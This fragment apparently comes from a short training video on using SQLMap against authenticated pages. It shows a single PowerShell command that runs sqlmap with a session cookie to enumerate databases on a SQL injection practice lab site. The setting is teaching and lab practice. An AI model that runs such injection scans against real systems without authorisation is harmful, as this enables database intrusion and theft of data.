 How to Test Authenticated Web Pages Using SQLMap? • 2m 52s
Windows PowerShell
PS D:\SQL Map\sqlmap-master> python sqlmap.py -u"http://hackingenv.internshala.com/SQL-Injection/GET-Based-SQL-Injection-in-URL-Variant-1/details.
php?house=gryffindor" --dbs --cookie="key=F4CDC9CB-2877-F7CB-26BF-17E782959F8A"